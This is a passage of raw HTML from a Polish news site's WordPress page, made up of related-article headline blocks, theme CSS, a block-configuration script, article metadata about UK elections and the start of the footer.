                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="nofollow bookmark" class="td-image-wrap " title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/06/Krasko-696x1046.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znany-dziennikarz-nie-placil-podatkow-przez-lata-mial-to-w-nosie/" rel="bookmark" title="Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!">Znany dziennikarz nie płacił podatków. Przez lata miał to w nosie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-10T18:00:30+02:00" >10 czerwca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_46 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-image-container,
				.ie11 .tdi_46 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_46 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_46 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_46 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_46 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_46 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_46 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_46 .td-read-more{
					display: none;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .td-post-date,
				.tdi_46 .td-post-author-name span{
					display: inline-block;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_46 .td-module-container:before{
					bottom: -10px;
				}.tdi_46 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Zobacz r\u00f3wnie\u017c","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-951","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "6";
block_tdi_46.found_posts = "5333";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "889";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Zobacz również</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="fpg24.pl"><meta itemprop="url" content="https://superpress.pl/author/redakcja/"></span><meta itemprop="datePublished" content="2019-12-11T00:00:00+01:00"><meta itemprop="dateModified" content="2020-12-07T13:16:59+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2022/04/logo_superpress_m-300x122.png"></span><meta itemprop="name" content="SUPERPESS - Twoje Źródło Wiadomości"></span><meta itemprop="headline" content="To już dziś - wybory do parlamentu w Wielkiej Brytanii"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://superpress.pl/wp-content/uploads/2020/04/london-530055-640_1576052842.jpg"><meta itemprop="width" content="1160"><meta itemprop="height" content="780"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_47" class="tdc-zone"><div class="tdc_zone tdi_48  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_48{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_48{
margin-top:90px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-top:70px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
margin-top:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
margin-top:55px !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#222222 !important;
}
 </style></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_50,
                .tdi_50 .tdc-columns{
                    min-height: 0;
                }.tdi_50,
				.tdi_50 .tdc-columns{
				    display: block;
				}.tdi_50 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_50.tdc-row-content-vert-center,
                    .tdi_50.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-bottom,
                    .tdi_50.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50{
padding-top:19px !important;
padding-bottom:15px !important;
}
}

</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_52{
                    vertical-align: top;
                }.tdi_52 > .wpb_wrapper,
				.tdi_52 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_52 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_52 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_52 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_52{
width:20% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
width:25% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: left !important;
                }.tdi_53 .tdm-descr{
                    color: #05c1af;
                
					font-family:Roboto !important;font-size:12px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-family:Roboto !important;font-size:13px !important;
				}
}
</style><p class="tdm-descr">Copyright © SUPERPRESS.pl</p></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_56 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
